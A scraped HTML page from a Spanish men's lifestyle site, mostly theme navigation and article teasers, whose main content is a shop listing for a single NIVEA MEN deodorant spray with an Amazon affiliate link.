	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container  tdc-content-wrap">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">SUP179103</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-816239 status-publish first instock product_cat-bano-e-higiene-personal product_cat-belleza product_cat-categorias product_cat-desodorantes has-post-thumbnail taxable shipping-taxable product-type-external">
	<a href="https://www.hombremoderno.es/nivea-men-protege-cuida-desodorante-spray-200-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41q3C0akfJL.jpg?resize=133%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">NIVEA MEN Protege &amp; Cuida Spray (1 x 200 ml), desodorante para hombre con máxima protección 48 horas, spray…</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,73<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a target="_blank" href="//www.amazon.es/dp/B01C60LCAS/?tag=hombremoderno-21" rel="nofollow" data-product_id="816239" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Comprar</a></li>
									
				</ul>

				
												</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
									<aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
